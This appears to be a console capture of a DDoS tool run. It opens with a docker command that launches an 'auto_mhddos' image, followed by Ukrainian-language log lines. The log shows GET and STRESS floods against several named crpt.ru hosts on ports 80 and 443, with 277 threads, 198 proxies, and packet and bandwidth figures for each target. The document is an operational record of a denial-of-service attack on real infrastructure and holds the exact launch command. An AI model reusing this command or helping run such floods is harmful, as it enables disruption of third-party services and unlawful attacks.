 Командная строка - docker run -it --rm --pull always --name alexnest alexnestua/auto_mhddos 1 5000 2000 --debug
[15:54:40 - INFO] Атакуємо kb.crpt.ru методом STRESS, потоків: 277!
[15:54:42 - INFO] Ціль: www.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: www.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: api.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 3.99k, BPS: 22.01 MBit
[15:54:42 - INFO] Ціль: api.mdlp.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 568, BPS: 5.74 MBit
[15:54:42 - INFO] Ціль: nrz.api.sb.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 1.55k, BPS: 8.76 MBit
[15:54:42 - INFO] Ціль: nrz.api.sb.mdlp.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 414, BPS: 4.22 MBit
[15:54:42 - INFO] Ціль: edo-gismt.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: edo-gismt.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: ismp.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: ismp.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: api.sb.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: api.sb.mdlp.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: suz2.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: suz2.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: markirovka.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: markirovka.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: kb.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Ціль: kb.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:42 - INFO] Новий цикл через: 298 секунд
[15:54:43 - INFO] Кількість проксі: 198
[15:54:45 - INFO] Ціль: www.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: www.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: api.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 808, BPS: 4.40 MBit
[15:54:45 - INFO] Ціль: api.mdlp.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 259, BPS: 2.61 MBit
[15:54:45 - INFO] Ціль: nrz.api.sb.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 559, BPS: 3.11 MBit
[15:54:45 - INFO] Ціль: nrz.api.sb.mdlp.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 393, BPS: 4.01 MBit
[15:54:45 - INFO] Ціль: edo-gismt.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 10, BPS: 54.77 kBit
[15:54:45 - INFO] Ціль: edo-gismt.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: ismp.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: ismp.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: api.sb.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: api.sb.mdlp.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: suz2.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: suz2.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: markirovka.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: markirovka.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: kb.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Ціль: kb.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:45 - INFO] Новий цикл через: 296 секунд
[15:54:45 - INFO] Кількість проксі: 198
[15:54:47 - INFO] Ціль: www.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:47 - INFO] Ціль: www.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:47 - INFO] Ціль: api.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 757, BPS: 4.14 MBit
[15:54:47 - INFO] Ціль: api.mdlp.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 269, BPS: 2.74 MBit
[15:54:47 - INFO] Ціль: nrz.api.sb.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 581, BPS: 3.23 MBit
[15:54:47 - INFO] Ціль: nrz.api.sb.mdlp.crpt.ru, Порт: 80, Метод: STRESS Потоків: 277 PPS: 310, BPS: 3.14 MBit
[15:54:47 - INFO] Ціль: edo-gismt.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 37, BPS: 205.37 kBit
[15:54:47 - INFO] Ціль: edo-gismt.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:47 - INFO] Ціль: ismp.crpt.ru, Порт: 443, Метод: GET Потоків: 277 PPS: 0, BPS: 0
[15:54:47 - INFO] Ціль: ismp.crpt.ru, Порт: 443, Метод: STRESS Потоків: 277 PPS: 0, BPS: 0
[15:54:47 - INFO] Ціль: api.sb.mdlp.crpt.ru, Порт: 80, Метод: GET Потоків: 277 PPS: 0, BPS: 0